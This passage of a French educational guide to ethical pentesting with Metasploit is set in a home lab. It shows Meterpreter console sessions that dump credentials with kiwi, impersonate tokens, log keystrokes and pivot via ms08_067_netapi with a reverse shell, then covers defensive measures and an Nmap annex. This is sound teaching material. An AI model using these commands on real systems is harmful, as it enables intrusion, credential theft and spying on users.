CompteTest:1008:c2afc5c8306b8a764a3b108f3fa6cb6d:e732bef5def352eb4007f697679e6bc3:::
```

À la dernière ligne, nous trouvons bien le nouveau compte créé avec un hash. Il existe plusieurs manières de convertir ce hash, dont *john the ripper*, mais évitons de compliquer le sujet. J'ai trouvé une manière plus simple pour extraire les mots de passe, et je la présente dans la section suivante intitulée « Kiwi ».

11.1.4. Kiwi:

Pour avoir accès à cette extension, il faut d'abord l'importer avec la commande *load kiwi* dans le Meterpreter.

Cet outil du Meterpreter est un remplacement pour l'ancienne extension « mimikatz ». Ces derniers ont pour but d'effectuer plusieurs types d'opérations sur les informations d'identification, comme le vidage de mot passe (« dumping password » en anglais), la création d'un « golden ticket » et d'autres commandes utiles pour les hackers.

lci, nous allons utiliser la fonctionnalité de récupération de mots de passe.

Constitution d'un guide permettant l'apprentissage éthique du pentesting, en mettant en œuvre le framework MetaSploit

Figure 36 : Commandes kiwi et récupération de mots de passe.

```
Command
                         Description
                         Retrieve all credentials (parsed)
   creds_all
                         Retrieve Kerberos creds (parsed)
   creds_kerberos
   creds_livessp
                         Retrieve Live SSP creds
                         Retrieve LM/NTLM creds (parsed)
   creds_msv
                         Retrieve SSP creds
   creds_ssp
                         Retrieve TsPkg creds (parsed)
   creds_tspkg
                        Retrieve WDigest creds (parsed)
   creds_wdigest
   dcsync
                        Retrieve user account information via DCSync (unparsed)
                        Retrieve user account NTLM hash, SID and RID via DCSync
   dcsync_ntlm
   kerberos_ticket_list    List all kerberos tickets (unparsed)
   kerberos_ticket_purge Purge any in-use kerberos tickets
   kerberos_ticket_use
                        Use a kerberos ticket
                         Execute an arbitary mimikatz command (unparsed)
   kiwi_cmd
   lsa_dump_sam
                         Dump LSA SAM (unparsed)
                         Dump LSA secrets (unparsed)
   lsa_dump_secrets
                         Change the password/hash of a user
   password_change
   wifi_list
                         List wifi profiles/creds for the current user
   wifi_list_shared
                        List shared wifi profiles/creds (requires SYSTEM)
meterpreter > creds_kerberos
[+] Running as SYSTEM
Retrieving kerberos credentials
kerberos credentials
_____
Username
                Domain
                                Password
(null)
                (null)
                                (null)
CompteTest
                MES-0116F59708E Passzord
MES-0116F59708E$ WORKGROUP
                                (null)
                MES-0116F59708E KonoGiornoGiovanna
dfqs
mes-0116f59708e$ WORKGROUP
                                (null)
```

Grâce à la commande *creds_kerberos* on a pu récupérer tous les comptes ainsi que leurs mots de passe sans hashage. Dans la colonne Password, les comptes qui ont /null) comme valeur, signifient qu'ils n'ont pas de mot de passe défini.

11.1.5. Incognito:

C'est une extension qui permet l'usurpation d'identité grâce à des « Token ». Ces jetons sont comme les Cookies web, des clés temporaires qui permettent de se connecter en une seule fois et accéder au système et au réseau sans devoir se connecter à chaque fois.

Incognito, profite de cette fonctionnalité de la même manière que le vol de cookies en rejouant cette clé temporaire quand il doit s'authentifier.

Constitution d'un guide permettant l'apprentissage éthique du pentesting, en mettant en œuvre le framework MetaSploit

Il existe deux sortes de tokens : les délégués et les usurpateurs d'identité. Les jetons de délégué sont créés pour les connexions « interactives », comme la connexion à la machine ou l'utilisation du Remote Desktop pour se connecter. Les jetons d'emprunt d'identité sont créés pour les sessions « non interactives », comme la connexion d'un lecteur réseau, par exemple.

Figure 37: Changement d'user ID

```
meterpreter > getuid
Server username: AUTORITE NT\SYSTEM
meterpreter > impersonate_token MES-0116F59708E\\dfqs
[+] Delegation token available
[+] Successfully impersonated user MES-0116F59708E\dfqs
meterpreter > getuid
Server username: MES-0116F59708E\dfqs
```

Tout d'abord, il ne faut pas oublier d'importer *incognito*, car au début de l'exercice j'étais sous « AUTORITE NT/SYSTEM », mais grâce à la commande *impersonate_token <token name>*, j'ai pu changer le UID et avoir celui de MES-0116F59708E\dfqs.

Remarque : pour que le \ soit pris en compte dans le nom du token, il faudra rajouter un \ avant.

11.1.6. Keyscan:

On peut lancer un *keyscan_start*, ce qui commencera un keystroke sniffer, surveillant le clavier de la victime. Il faut attendre un moment puis le fermer avec *keyscan_dump* ensuite cela nous affichera les frappes du clavier qui ont été exécutées entre les deux commandes.

Pour que le module fonctionne correctement quand la session est en train de tourner sous *SYSTEM*, il faut que la session du Meterpreter soit *migrate* sur un processus *explorer*, *winlogon* ou un PID spécifique : pour cet exemple, Meterpreter a été migré sur le processus *explorer*.

Constitution d'un guide permettant l'apprentissage éthique du pentesting, en mettant en œuvre le framework MetaSploit

Figure 38: Keylogger sur Windows XP

```
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
ceci est un teste depuis la machine cible sur un fichier texte<^S>
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
meterpreter >
```

11.1.7. Screen share:

Cette fonctionnalité peut être enclenchée avec *screenshare*, ce qui nous ouvrira le navigateur où l'on peut voir l'écran de la victime en temps réel.

Figure 39: screen share machine windows



11.2. Post/windows/capture/keylog_recorder:

Comme l'indique le titre, ce module se trouve dans le dossier *post* : il est donc possible de l'utiliser seulement une fois la machine pénétrée.


J'utiliserai la faille ms08_067_netapi puis le payload par défaut. Après avoir lancé l'exploitation, il est nécessaire de mettre la session du Meterpreter en arrière-plan avec la commande background, puis search Post/windows/capture/keylog_recorder, et

Constitution d'un guide permettant l'apprentissage éthique du pentesting, en mettant en œuvre le framework MetaSploit

remplir ensuite les options du module en mettant set migrate true et set session < numéro de la session sur laquelle Meterpreter tourne>.

En lançant l'Exploit avec *exploit* notre module créera un fichier texte en commençant à enregistrer les frappes du clavier. Pour arrêter l'enregistrement, il faut exécuter *ctrl+c*.

Figure 40 : Utilisation du keylog recorder et l'output du résultat




Constitution d'un guide permettant l'apprentissage éthique du pentesting, en mettant en œuvre le framework MetaSploit

11.3. Pivot:

Pour cette méthode, il est nécessaire d'avoir plusieurs machines victimes (Machine V1, Machine V2) ainsi que la machine attaquante (machine A).

Voici les machines Windows:

Figure 41: adresses des machines cibles



Nous remarquons la présence de deux réseaux, le premier 192.168.1.0 255.255.255.0 est le réseau où se trouve aussi notre machine attaquante (192.168.1.26) et les deux machines victimes (192.168.1.33 et 192.168.1.30) ; et le deuxième 192.168.233.128 est le réseau local sur lequel on ne trouve que les deux machines Windows (192.168.233.129 et 192.168.233.128).

Nous allons vérifier si notre machine attaquante peut voir une des machines sur ce réseau.

Constitution d'un guide permettant l'apprentissage éthique du pentesting, en mettant en œuvre le framework MetaSploit

Figure 42: tests ping sur machines victimes

```
msf6 > ping 192.168.1.33
[*] exec: ping 192.168.1.33
PING 192.168.1.33 (192.168.1.33) 56(84) bytes of data.
64 bytes from 192.168.1.33: icmp_seq=1 ttl=128 time=1.63 ms
64 bytes from 192.168.1.33: icmp_seq=2 ttl=128 time=0.874 ms
^c
--- 192.168.1.33 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1002ms
rtt min/avg/max/mdev = 0.874/1.249/1.625/0.375 ms
Interrupt: use the 'exit' command to quit
<u>msf6</u> > ping 192.168.233.129
[*] exec: ping 192.168.233.129
PING 192.168.233.129 (192.168.233.129) 56(84) bytes of data.
`c
--- 192.168.233.129 ping statistics ---
34 packets transmitted, 0 received, 100% packet loss, time 33788ms
Interrupt: use the 'exit' command to quit
```

Ici, on remarque que notre machine Kali peut *ping* la machine V1 avec son adresse 192.168.1.33 et pas avec son adresse 192.168.233.129 car c'est un réseau privé et que la machine attaquante n'y appartient pas.

Figure 43 : attaque première machine

```
Matching Modules

# Name Disclosure Date Rank Check Description

-----
0 exploit/windows/smb/ms08_067_netapi 2008-10-28 great Yes MSD8-067 Microsoft Server Service Relative Path Stack Corruption

Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/smb/ms08_067_netapi

msf6 > use 0

[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > set RhoSTS 192.168.1.30

RhoSTS => 192.168.1.30

msf6 exploit(windows/smb/ms08_067_netapi) > exploit

[*] Started reverse TCP handler on 192.168.1.26:4444

[*] 192.168.1.30:445 - Automatically detecting the target...

[*] 192.168.1.30:445 - Selected Target: Windows XP - Service Pack 3 - lang:French

[*] 192.168.1.30:445 - Selected Target: Windows XP - Service Pack 3 - lang:French

[*] 192.168.1.30:445 - Selected Target: Windows XP - Service Pack 3 - lang:French

[*] 192.168.1.30:445 - Selected Target: Windows XP - Service Pack 3 - lang:French

[*] 192.168.1.30:445 - Selected Target: Windows XP - Service Pack 3 - lang:French

[*] 192.168.1.30:445 - Selected Target: Windows XP - Service Pack 3 - lang:French

[*] 192.168.1.30:445 - Selected Target: Windows XP - Service Pack 3 - lang:French

[*] 192.168.1.30:445 - Selected Target: Windows XP - Service Pack 3 - lang:French

[*] 192.168.1.30:445 - Selected Target: Windows XP - Service Pack 3 - lang:French

[*] 192.168.1.30:445 - Selected Target: Windows XP - Service Pack 3 - lang:French

[*] 192.168.1.30:445 - Selected Target: Windows XP - Service Pack 3 - lang:French

[*] 192.168.1.30:445 - Selected Target: Windows XP - Service Pack 3 - lang:French

[*] 192.168.1.30:445 - Selected Target: Windows XP - Service Pack 3 - lang:French

[*] 192.168.1.30:445 - Selected Target: Windows XP - Service Pack 3 - lang:French

[*] 192.168.1.30:455 - Selected Target: Windows XP - Service Pack 3 - lang:French

[*] 192.168.1.30:455 - Selected Target: Windows XP - Service Pack 3 - lang:French

[*] 192.168.1.30:455 - Selected Target: Windows XP - Service P
```

Nous allons commencer par attaquer la machine V2 (192.168.1.30) avant de mettre la session meterpreter en *background* comme sur la figure ci-dessus.

Constitution d'un guide permettant l'apprentissage éthique du pentesting, en mettant en œuvre le framework MetaSploit

Figure 44 : attaque deuxième machine

```
msf6 exploit(windows/smb/ms08_067_netapi) > route add 192.168.233.129 255.255.255.0 1
[*] Route added
msf6 exploit(windows/smb/ms08_067_netapi) > set RhOSTS 192.168.233.129
RhOSTS => 192.168.233.129
msf6 exploit(windows/smb/ms08_067_netapi) > exploit

[*] Started reverse TCP handler on 192.168.1.26:4444
[*] 192.168.233.129:445 - Automatically detecting the target...
[*] 192.168.233.129:445 - Fingerprint: Windows XP - Service Pack 3 - lang:French
[*] 192.168.233.129:445 - Selected Target: Windows XP SP3 French (NX)
[*] 192.168.233.129:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175174 bytes) to 192.168.1.33
[*] Meterpreter session 2 opened (192.168.1.26:4444 -> 192.168.1.33:1038) at 2021-09-20 14:29:10 +0200
```

Ensuite, nous exécuterons la commande : *Route add 192.168.233.129 255.255.255.0* 1, qui nous permet de router un trafic à travers une session déjà ouverte, d'où le 1 à la fin de la commande qui indique la session meterpreter ouverte au préalable.

Dans cette étape de l'attaque nous allons attaquer la deuxième machine en indiquant son adresse IP sur le réseau privé 192.168.233.129 grâce au routage que nous avons exécuté l'attaque était accomplie même si la machine Kali n'est pas dans le réseau privé des deux machines Windows.

Figure 45: sessions meterpreter ouvertes

Finalement, nous constatons que nous avons deux sessions meterpreter ouvertes, mais surtout que la deuxième a été lancée à partir de l'adresse IP privée de la machine (à la fin de la ligne 192.168.233.129).

Constitution d'un guide permettant l'apprentissage éthique du pentesting, en mettant en œuvre le framework MetaSploit

12. Mesures à prendre :

Avant toutes ces avancées technologiques, pirater une machine était plus facile à cause des nombreuses failles dans les fichiers des systèmes d'exploitation, par exemple. Cependant, actuellement il est plus difficile de trouver des faiblesses dans les systèmes grâce aux mises à jour qui ne cessent de se moderniser pour renforcer la sécurité. Les hackers se retrouvent dans une situation où ils doivent être plus créatifs pour exploiter les failles, non plus des systèmes d'exploitation, mais des applications et des services installés sur les machines. Ils exploitent beaucoup le manque de savoir chez les utilisateurs non formés dans le domaine de la sécurité informatique, grâce à des techniques de social engineering, qui consistent à appâter un utilisateur à ouvrir une faille, comme un exécutable reçu par mail qui ouvre une backdoor.

Il est donc nécessaire d'abord de former les utilisateurs à une utilisation sécurisée des ordinateurs ainsi qu'à s'assurer que tous les ports non utilisés soient fermés, et que les personnes non qualifiées ne puissent pas modifier ces derniers.

Ensuite, il faut maintenir cette sécurité en mettant à jour les logiciels systèmes ainsi que les applications, sachant que pour ce faire, l'utilisation d'internet ou non n'a pas d'importance. Cependant, le principal est de surveiller l'utilisation, au cas où une personne mal intentionnée réussit à rentrer dans le réseau, afin que l'on puisse au plus vite l'éliminer et trouver le moyen qu'elle a utilisé pour pénétrer notre système et réparer la faille. Pour cela des outils nous seront indispensables, comme *procexp*, qui est un outil sur les machines Windows, et nous permet de voir les processus qui tournent sur nos machines, pour ainsi repérer les processus non voulus qui peuvent être des indicateurs d'intrusion.

Conclusion

Pour résumer, le pentesting est un domaine très fluctuant : il est donc nécessaire de s'informer aussi souvent que possible sur les nouvelles failles et les nouvelles attaques développées, que ce soit dans le but de mieux se protéger ou dans le but de l'exercer de manière éthique.

Or il ne suffit pas de lire des livres pour devenir un expert dans le domaine, loin de là. Il est conseillé, voire indispensable de passer par plusieurs mois/années d'expérimentations : en s'exerçant sur des machines non protégées, puis sur des machines avec un minimum de protection, et ainsi de suite en expérimentant sur des machines de plus en plus sécurisées. Ainsi, comprendre comment certaines attaques fonctionnent et comment interagir en cas d'échec ou d'erreur durant l'attaque.

C'est un domaine vaste qui contient un nombre élevé de types d'attaques différentes. Que ce soit des attaques directes sur les machines ou que ce soit à travers des moyens de social engineering, ou encore des attaques sur les machines Android et IOS et des attaques de type récoltes d'informations, etc.

Il est donc possible de trouver un type qui nous intéresse plus que d'autres et de se focaliser dessus jusqu'à maitriser la matière pour ensuite en explorer d'autres avec les connaissances acquises lors du premier apprentissage.

Constitution d'un guide permettant l'apprentissage éthique du pentesting, en mettant en œuvre le framework MetaSploit

Bibliographie

WIKIPEDIA, dernière modification le 19 novembre 2020. MetaSploit [consulté le 29 juillet 2021]. Disponible à l'adresse suivante : https://fr.wikipedia.org/wiki/Metasploit

WIKIPEDIA, dernière modification le 2 mars 2021. Kali Linux [consulté le 29 juillet 2021]. Disponible à l'adresse suivante : https://fr.wikipedia.org/wiki/Kali Linux

WIKIPEDIA, dernière modification le 24 juin 2021. Windows XP [consulté le 29 juillet 2021]. Disponible à l'adresse suivante : https://fr.wikipedia.org/wiki/Windows XP#Service Pack 3 (SP3)

RAPID7 [consulté le 28 juillet 2021]. Disponible à l'adresse suivante : https://docs.rapid7.com/metasploit/metasploitable-

2/#:~:text=The%20easiest%20way%20to%20get,and%20other%20common%20virtualization%20platforms.

WIKIPEDIA, dernière modification le 15 avril 2021. VMware [consulté le 29 juillet 2021]. Disponible à l'adresse suivante : https://fr.wikipedia.org/wiki/VMware#VMware Workstation

INFOSECMATTER, [consulté le 29 juillet 2021]. Disponible à l'adresse suivante : https://www.infosecmatter.com/metasploit-module-library/

HOMEPUTERSECURITY, [consulté le 29 juillet 2021]. Disponible à l'adresse suivante : https://homputersecurity.com/2017/10/20/metasploit-quelle-est-la-difference-entre-unstaged-payload-et-un-stageless-payload/

NMAP.ORG, [consulté le 5 août 2021]. Disponible à l'adresse suivante : https://nmap.org/man/fr/man-briefoptions.html

PACKT, [consulté le 7 août 2021]. Disponible à l'adresse suivant : https://subscription.packtpub.com/book/networking and servers/9781786463166/1/ch 01Ivl1sec18/vulnerability-analysis-of-vsftpd-2-3-4-backdoor

Vulners, [consulté le 23 août 2021]. Disponible à l'adresse suivant : https://vulners.com/metasploit/MSF:POST/WINDOWS/CAPTURE/KEYLOG_RECORD ER

Rapid7, [consulté le 23 août 2021]. Disponible à l'adresse suivante : https://www.rapid7.com/blog/post/2009/03/22/remote-keystroke-sniffing-with-meterpreter/

Constitution d'un guide permettant l'apprentissage éthique du pentesting, en mettant en œuvre le framework MetaSploit

Hacksland, [consulté le 23 août 2021]. Disponible à l'adresse suivant : https://hacksland.net/reverse-tcp-shell-with-metasploit/

Varonis, [consulté le 25 août 2021]. Disponible à l'adresse suivant : https://blog.varonis.fr/protocole-smb-explication-des-ports-445-et-139/

Exploit-DB, [consulté le 25 août 2021]. Disponible à l'adresse suivante : https://www.Exploit-db.com/docs/english/44040-the-easiest-metasploit-guide-you%E2%80%99ll-ever-read.pdf

Wikipedia, [Consulté le 25 août 2021]. Disponible à l'adresse suivant : https://fr.wikipedia.org/wiki/Server_Message_Block#:~:text=Le%20protocole%20SMB %20(Server%20Message,(Common%20Internet%20File%20System).

Webopedia, [consulté le 30 août 2021]. Disponible à l'adresse suivant : https://www.webopedia.com/definitions/use-after-

 $\label{localization} $$\frac{\text{free}/\#:\sim:\text{text=Use}\%20\text{After}\%20\text{Free}\%20\text{specifically}\%20\text{refers,full}\%20\text{remote}\%20\text{code} \\ \%20\text{execution}\%20\text{capabilities}.$

The Silicon Underground, [Consulté le 31 août 2021]. Disponible à l'adresse suivante : https://dfarq.homeip.net/how-bad-is-ms08-067/

Wonder ho to, [Consulté le 31 août 2021]. Disponible à l'adresse suivant :

https://null-byte.wonderhowto.com/how-to/get-root-filesystem-access-via-samba-symlink-traversal-0198509/

O'Reilly, [Consulté le 9 septembre 2021]. Disponible à l'adresse suivant : https://www.oreilly.com/library/view/mastering-metasploit/9781788990615/4d7912bf-2a5e-4c45-abf4-0d11b38f5e45.xhtml

Constitution d'un guide permettant l'apprentissage éthique du pentesting, en mettant en œuvre le framework MetaSploit

Annexe 1: Fonctionnement NMAP

Savoir utiliser les scanners est primordial pour un pentester, car dans les situations réelles, les adresses IP ainsi que les ports vulnérables ne seront pas faciles à trouver et ne seront pas donnés, comme pour les exercices qui suivront.

Figure 1.1 : Scan réseau avec Nmap

```
0
                                                            ouail@KALI-portable: ~
                                                                                                                                       _ D X
   -(ouail⊛KALI-portable)-[~]
  -$ <u>sudo</u> nmap -sn 192.168.1.0/24
Starting Nmap 7.91 (https://nmap.org ) at 2021-08-04 15:03 CEST Nmap scan report for livebox.home (192.168.1.1) Host is up (0.0034s latency).
MAC Address: 44:A6:1E:5A:69:85 (Ingram Micro Services)
Nmap scan report for espca457e.home (192.168.1.11)
Host is up (0.031s latency).
MAC Address: F4:CF:A2:CA:45:7E (Espressif)
Nmap scan report for espca50d6.home (192.168.1.12)
Host is up (0.010s latency).
MAC Address: F4:CF:A2:CA:50:D6 (Espressif)
Nmap scan report for google-nest-mini.home (192.168.1.13)
Host is up (0.25s latency).
MAC Address: D4:F5:47:35:EC:88 (Google)
Nmap scan report for ps5-163b3c.home (192.168.1.21)
Host is up (0.18s latency).
MAC Address: 80:60:87:A4:60:55 (Cloud Network Technology Singapore PTE.)
Nmap scan report for ouail-lee.home (192.168.1.22)
Host is up (0.0081s latency).
MAC Address: 98:28:A6:0F:0E:F2 (Compal Information (kunshan))
Nmap scan report for desktop-Ourqijm.home (192.168.1.122)
Host is up (0.25s latency).
MAC Address: 10:63:C8:FC:E1:97 (Liteon Technology)
Nmap scan report for kali-portable-1.home (192.168.1.31)
Host is up.
Nmap done: 256 IP addresses (8 hosts up) scanned in 5.88 seconds
       uail@KALI-portable)-[~]
```

lci la commande *Nmap -sn (réseau)* a été exécuté en sudo, car une exécution d'un utilisateur sans privilèges manquait quelques machines dans le réseau, il est donc conseillé de l'exécuter en tant que super utilisateur.

La première et la dernière ligne indiquent le début et la fin du scan avec des détails, tels que le moment de l'exécution, la durée du scan, etc.

Entre ces lignes nous trouvons tous les hôtes connectés au réseau scanné. Prenons exemple du 6^{ème} hôte (là où se trouve le smiley), la première ligne indique le nom de la machine suivi de Home, ainsi que son adresse IP, la ligne d'en dessous indique si l'hôte est atteignable avec le temps de latence, et la dernière ligne indique la mac adresse et le service ou dans ce cas la manufacture de la carte réseau.

Constitution d'un guide permettant l'apprentissage éthique du pentesting, en mettant en œuvre le framework MetaSploit

Pour l'exemple qui suit, Metasploitable2 (192.168.1.29) a été choisi comme cible pour ses vulnérabilités.

Figure 1.2 : Scan de ports d'une machine Metasploitable2

```
_ 0 X
 a
                           ouail@KALI-portable: ~
                                                      Q :
   -(ouail® KALI-portable)-[~]
  $ sudo nmap 192.168.1.29
[sudo] Mot de passe de ouail :
Starting Nmap 7.91 ( https://nmap.org ) at 2021-08-05 14:21 CEST
Nmap scan report for pc-84.home (192.168.1.29)
Host is up (0.0038s latency).
Not shown: 977 closed ports
         STATE SERVICE
        open ftp
21/tcp
22/tcp
        open
               ssh
23/tcp
         open
               telnet
25/tcp
         open
               smtp
53/tcp
               domain
         open
80/tcp
               http
         open
111/tcp open
               rpcbind
139/tcp open netbios-ssn
445/tcp open
               microsoft-ds
512/tcp open
               exec
513/tcp open
               login
514/tcp open shell
1099/tcp open
                rmiregistry
1524/tcp open ingreslock
2049/tcp open nfs
2121/tcp open ccproxy-ftp
3306/tcp open mysql
5432/tcp open postgresql
5900/tcp open vnc
6000/tcp open X11
6667/tcp open
               irc
8009/tcp open ajp13
8180/tcp open unknown
MAC Address: 00:0C:29:BD:96:66 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 0.31 seconds
```

Dans l'exemple ci-dessus, la commande simple de *Nmap (adresse IP de la victime)* a été exécutée en super utilisateur et donnera comme résultat la figure 1.2.

Première et dernière indiquent toujours le début et la fin du scan, le résultat nous indique aussi le nombre de ports fermés dans la machine (977 dans cet exemple).

Puis une liste de ports avec *le numéro de port / protocole de communication*, son état (ouvert pour les ports dans cette liste) et dernièrement le service lié à ce port.

Pour plus de détails nous allons exécuter la commande *Nmap -T4 -A -v (IP de la cible),* les options :

 -T4 : c'est le profil « agressive » qui accélère les scans, car il suppose que nous travaillons sur un réseau suffisamment rapide et efficace, c'est l'option la plus recommandée pour les utilisateurs d'Ethernet ou une connexion large bande, -

Constitution d'un guide permettant l'apprentissage éthique du pentesting, en mettant en œuvre le framework MetaSploit

T5 « insane » part du principe que le réseau sur lequel nous travaillons est extraordinairement rapide et qu'on accepte le risque de sacrifier un peu de précision pour plus de rapidité, -T0 « paranoid » et -T1 « polite » sont là pour éviter les IDS ⁸et consommer moins de bande passante et moins de ressources sur la machine cible, ce qui donc prendra énormément de temps (pour ces options il est nécessaire de régler les valeurs exactes de timing dont on a besoin). Ces paramètres font en sorte de scanner qu'un seul port à la fois puis attendre 5 minutes (T0), 15 secondes (T1) ou 0.4 seconde (T2) entre chaque envoi de probe.

- **-A**: ce paramètre permet d'activer la détection du système d'exploitation et des versions, c'est l'option qui nous permet d'avoir les détails dans la figure 1.3.
- -v: il permet à Nmap d'imprimer plus d'informations, cela le rend plus verbeux (-vv pour encore plus de détail que -v).
- --version-all: cette option nous permet d'avoir plus d'informations sur les versions du service analysé.


Constitution d'un guide permettant l'apprentissage éthique du pentesting, en mettant en œuvre le framework MetaSploit

53

_

⁸ Système de détection d'intrusion

Figure 1.3 : Scan de ports de Metasploitable2 Nmap -T4 -A -v (IP de la cible)



Ici nous avons plus de détails, par exemple le premier élément de la liste des ports ouverts est le port 21/tcp (comme dans la figure 4), mais ici nous avons les versions des services en plus (ce qui sera utile pour l'attaquant pour mieux exploiter la cible) ainsi que d'autres détails.

Pour avoir une interface utilisateurs plus facile à interpréter il est possible d'utiliser ZENMAP qui contient les mêmes informations ci-dessus, mais sur une interface user friendly.

Constitution d'un guide permettant l'apprentissage éthique du pentesting, en mettant en œuvre le framework MetaSploit